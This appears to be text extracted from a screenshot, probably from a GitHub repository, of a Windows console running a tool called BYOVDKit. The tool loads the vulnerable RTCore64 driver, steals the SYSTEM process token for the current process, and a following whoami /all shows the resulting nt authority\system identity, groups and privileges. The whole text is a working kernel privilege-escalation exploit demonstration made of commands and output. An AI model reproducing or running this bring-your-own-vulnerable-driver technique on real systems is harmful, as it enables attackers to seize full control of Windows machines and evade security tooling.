 Administrator: C:\Windows\system32\cmd.exe - BYOVDKit.exe 2 token 4
C:\>BYOVDKit.exe 2 token 4
Using driver RTCore64
Got token at FFFFAF8E33A5A598 for process 4
Got token at FFFFAF8E4986C886 for process 13232
Microsoft Windows [Version 10.0.19044.4529]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami /all
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators                 Alias            S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label            S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeCreateTokenPrivilege                    Create a token object                                              Disabled
SeAssignPrimaryTokenPrivilege             Replace a process level token                                      Disabled
SeLockMemoryPrivilege                     Lock pages in memory                                               Enabled
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled